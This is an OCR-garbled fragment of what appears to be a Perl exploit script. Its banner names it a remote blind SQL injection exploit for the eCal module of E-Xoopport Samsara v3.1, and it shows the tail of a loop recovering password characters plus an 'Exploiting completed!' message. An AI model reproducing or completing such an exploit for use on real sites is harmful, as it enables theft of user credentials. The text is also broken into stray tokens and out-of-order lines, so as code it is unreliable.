
$pwdchr
)
;
			last
;
}
}
	$i
+
+
;
}
print
"\r\n[!] Exploiting 
completed!\r\n\r\n"
;
print
"Visit: 
www.warwolfz.org\r\n\r\n"
;
sub PrintChars 
{
	my $anick1 
=
 $_
[
0
]
;
	my $chars 
=
 $_
[
1
]
;
print
 "

E
-
Xoopport 
-
 Samsara 
<=
 v3
.
1
(
eCal 
module
)
 Remote Blind SQL Injection 
Exploit
